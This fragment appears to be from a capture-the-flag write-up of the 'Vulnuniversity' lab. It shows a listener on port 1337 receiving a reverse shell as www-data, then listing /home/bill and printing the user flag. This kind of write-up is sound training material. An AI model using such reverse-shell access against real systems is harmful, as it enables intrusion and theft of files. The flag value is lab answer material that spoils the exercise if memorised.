 Listening on any address 1337 (menandmice-dns)
Connection from 10.10.242.22:43614
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 09:22:14 up 31 min,  0 users,  load average: 0.00, 0.00, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls /home
bill
$ ls /home/bill
user.txt
$ cat /home/bill/user.txt
8bd7992fbe8a6ad22a63361004cfcedb
$